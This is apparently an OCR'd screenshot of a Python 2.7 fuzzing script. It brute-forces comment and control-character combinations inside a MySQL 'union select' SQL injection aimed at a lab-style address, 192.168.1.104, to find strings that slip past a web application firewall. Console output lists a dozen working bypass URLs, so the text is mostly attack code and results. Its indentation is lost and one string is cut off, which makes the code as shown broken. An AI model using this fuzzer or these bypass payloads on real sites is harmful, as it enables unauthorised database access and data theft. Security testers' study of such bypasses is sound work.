 fuzz.py - E:\fuzz.py (2.7.13)
File Edit Format Run Options Window Help
# -*- coding: utf-8 -*-
import requests
fuzz_zs = ['/*','*/','/*!','*','=','`','!','@','%','.','-','+','|','%00']
fuzz_sz = ['',' ']
fuzz_ch = ["%0a","%0b","%0c","%0d","%0e","%0f","%0g","%0h","%0i","%0j"]
# 这里还可以填充更多的冷门字符
fuzz = fuzz_zs+fuzz_sz+fuzz_ch
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
url_start = "http://192.168.1.104/index.php?id=1"
for a in fuzz:
for b in fuzz:
for c in fuzz:
for d in fuzz:
exp = "/*!union/*"+a+b+c+d+"*/select*/ 1,2"
url = url_start + exp
res = requests.get(url = url , headers = headers)
#print(res.text.find("true"))
if res.text.find("true")==-1:
print("Find Fuzz bypass:"+url)
pass
C:\Windows\system32\cmd.exe
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0h%0c*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0h%0d*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0h%0e*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0h%0f*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0h%0g*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0h%0h*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0h%0i*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0h%0j*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0i/**/select*
/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0i*/*/select*
/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0i/*!*/select
*/ 1,2
Find Fuzz bypass:http://192.168.1.104/index.php?id=1/*!union/*/*/*%0i**/select*/
1,2